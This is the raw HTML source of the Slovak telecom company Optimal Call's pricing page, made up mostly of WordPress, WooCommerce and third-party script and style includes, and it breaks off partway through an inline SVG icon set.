

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optimalcall.com/cennik/
body_size: 30431
content:


<!DOCTYPE html>
<html lang="sk">
<head>
    <meta charset="utf-8">
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script src="https://use.typekit.net/dip4hmc.js"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5"></script>
	
	<script>
      function onClick(e) {
        e.preventDefault();
        grecaptcha.ready(function() {
          grecaptcha.execute('6LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5', {action: 'submit'}).then(function(token) {
              // Add your logic to submit to your backend server here.
          });
        });
      }
	</script>
	
    <script>try{Typekit.load({ async: true });}catch(e){}</script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="sk" href="https://optimalcall.com/cennik/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cenník &#8226; Optimal Call</title>
	<link rel="canonical" href="https://optimalcall.com/cennik/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cenník &#8226; Optimal Call" />
	<meta property="og:url" content="https://optimalcall.com/cennik/" />
	<meta property="og:site_name" content="Optimal Call" />
	<meta property="article:publisher" content="https://www.facebook.com/OptimalCall.by.Netfon/" />
	<meta property="article:modified_time" content="2024-01-03T11:35:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Optimal_Call" />
	<meta name="twitter:label1" content="Predpokladaný čas čítania" />
	<meta name="twitter:data1" content="5 minút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://optimalcall.com/cennik/","url":"https://optimalcall.com/cennik/","name":"Cenník &#8226; Optimal Call","isPartOf":{"@id":"https://optimalcall.com/#website"},"datePublished":"2020-04-16T12:24:10+00:00","dateModified":"2024-01-03T11:35:53+00:00","breadcrumb":{"@id":"https://optimalcall.com/cennik/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://optimalcall.com/cennik/"]}]},{"@type":"BreadcrumbList","@id":"https://optimalcall.com/cennik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://optimalcall.com/"},{"@type":"ListItem","position":2,"name":"Cenník"}]},{"@type":"WebSite","@id":"https://optimalcall.com/#website","url":"https://optimalcall.com/","name":"Optimal Call","description":"Moderná komunikácia pre vašu firmu, ktorá vám ušetrí peniaze","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://optimalcall.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://optimalcall.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://optimalcall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://optimalcall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7msm_styles-css' href='https://optimalcall.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://optimalcall.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://optimalcall.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://optimalcall.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://optimalcall.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='https://optimalcall.com/wp-content/themes/optimalcall/dist/css/screen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='optimalcall-css' href='https://optimalcall.com/wp-content/themes/optimalcall/optimalcall-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://optimalcall.com/wp-content/themes/optimalcall/tooltipster/tooltipster.bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://optimalcall.com/wp-content/themes/optimalcall/layouts/custom-css-opticall.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='steps-css-css' href='https://optimalcall.com/wp-content/themes/optimalcall/dist/css/steps.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='styles2020-css' href='https://optimalcall.com/wp-content/themes/optimalcall/dist/css/styles2020.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-c-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://optimalcall.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://optimalcall.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://optimalcall.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ebebeb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ec732b","button_1_button_hover":"#bd5c22","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ec732b","button_3_button_hover":"#bd5c22","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#ec732b","button_4_button_hover":"#bd5c22","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"GDPR & S\u00fakromie","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/optimalcall.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https:\/\/optimalcall.com\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Zobrazi\u0165 heslo","i18n_password_hide":"Skry\u0165 heslo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://optimalcall.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://optimalcall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://optimalcall.com/wp-json/wp/v2/pages/2682" /><link rel='shortlink' href='https://optimalcall.com/?p=2682' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://optimalcall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foptimalcall.com%2Fcennik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://optimalcall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foptimalcall.com%2Fcennik%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.7.1 stt:9,10;" />

<!-- Global site tag (gtag.js) - Google Ads: 851821835 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-851821835"</script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-851821835'); </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" sizes="32x32" />
<link rel="icon" href="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" />
<meta name="msapplication-TileImage" content="https://optimalcall.com/wp-content/uploads/2017/06/optimalcall_logo.png" />
		<style type="text/css" id="wp-custom-css">
			.blog-img { height: 244px; }
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Messenger Četový plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Četový plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
        var chatbox = document.getElementById('fb-customer-chat');
        chatbox.setAttribute("page_id", "1428730683839529");
        chatbox.setAttribute("attribution", "biz_inbox");
        window.fbAsyncInit = function() {
            FB.init({
                xfbml            : true,
                version          : 'v11.0'
            });
        };

        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/sk_SK/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    

<!--	<script type="text/javascript">-->
<!--		(function() {-->
<!--			window.sib = { equeue: [], client_key: "r59z54s41awjatw1u91nc569" };-->
<!--			/* OPTIONAL: email to identify request*/-->
<!--			/* window.sib.email_id = 'office@optimalcall.com'; */-->
<!--			/* OPTIONAL: to hide the chat on your script uncomment this line*/-->
<!--			window.sib.display_chat = 1;-->
<!--			window.sib.display_logo = 1;-->
<!--			/* OPTIONAL: to overwrite the default welcome message uncomment this line*/-->
<!--			window.sib.custom_welcome_message = 'Ahoj, ako Ti možem pomôcť?';-->
<!--			/* OPTIONAL: to overwrite the default offline message uncomment this line*/-->
<!--			window.sib.custom_offline_message = 'Momentálne sme OFF-LINE. Aby sme Ti mohli odpovedať, uveď v spáve svoj e-mailový kontakt. Ďakujeme.';-->
<!--			window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function(){ var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();-->
<!--		})();-->
<!--	</script>-->

</head>



<body class="background" style="background: #ebebeb url(https://optimalcall.com/wp-content/uploads/2017/07/bg-table.jpg) top center no-repeat;">

<div class="hidden">
    <?xml version="1.0" encoding="UTF-8"?>    
      <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg"><defs><style>.path-1{fill:#f9d4bf}.path-2{fill:#ec722b}</style></defs><symbol id="Faktury" viewBox="0 0 68 84"><path d="M6 0a6 6 0 0 0-6 6v72a6 6 0 0 0 6 6h56a6 6 0 0 0 6-6V6a6 6 0 0 0-6-6zm0 4h56a2 2 0 0 1 2 2v72a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2zm2 4v20h52V8zm4 4h44v12H12zm20 4v4h4v-4zm8 0v4h4v-4zm8 0v4h4v-4zM9.63 36A2 2 0 0 0 8 38v36a2 2 0 0 0 2 2h48a2 2 0 0 0 2-2V38a2 2 0 0 0-2-2zM12 40h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zM12 52h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zM12 64h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8zm12 0h8v8h-8z"/></symbol><symbol id="Hlasova_schranka" viewBox="0 0 92 92.01"><path d="M49.22 0a4.76 4.76 0 0 0-3.51 1.53L21.13 28H6a6 6 0 0 0-6 6v24a6 6 0 0 0 6 6h15.13l24.58 26.47A4.78 4.78 0 0 0 54 87.22V4.78A4.81 4.81 0 0 0 49.22 0zm0 4a.76.76 0 0 1 .78.74v82.48a.76.76 0 0 1-.74.78.79.79 0 0 1-.58-.25L24 61.22V30.78L48.63 4.25a.79.79 0 0 1 .59-.25zm26.17 12.84l-2.24 3.3a29.93 29.93 0 0 1 0 51.7l2.24 3.3a33.9 33.9 0 0 0 0-58.31zm-6.74 9.91l-2.27 3.33a18 18 0 0 1 0 31.83l2.27 3.33a22 22 0 0 0 0-38.48zM6 32h14v28H6a2 2 0 0 1-2-2V34a2 2 0 0 1 2-2zm55.84 4.77l-2.34 3.45a6 6 0 0 1 0 11.56l2.34 3.45a10 10 0 0 0 0-18.45z"/></symbol><symbol id="Nastavenia" viewBox="0 0 100 100.01"><path 